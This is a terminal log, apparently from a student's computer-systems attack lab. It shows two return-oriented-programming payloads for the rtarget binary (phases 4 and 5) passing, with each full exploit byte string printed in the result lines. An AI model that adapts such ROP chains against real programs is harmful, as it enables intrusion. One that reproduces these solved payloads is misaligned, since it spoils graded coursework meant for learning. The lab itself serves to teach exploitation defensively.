 Ubuntu
╭─hasined at NEDPC in ~/Repositories/Computer-System/labs/attack/target1 on master✓ 22-04-29 - 19:12:41
╰─⠠⠵ cat phase4.txt | ./hex2raw | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 CC 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 1
7 40 00 00 00 00 00
╭─hasined at NEDPC in ~/Repositories/Computer-System/labs/attack/target1 on master✓ 22-04-29 - 19:12:42
╰─⠠⠵ cat phase5.txt | ./hex2raw | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 0
0 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 1
9 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61
╭─hasined at NEDPC in ~/Repositories/Computer-System/labs/attack/target1 on master✓ 22-04-29 - 19:12:46
╰─⠠⠵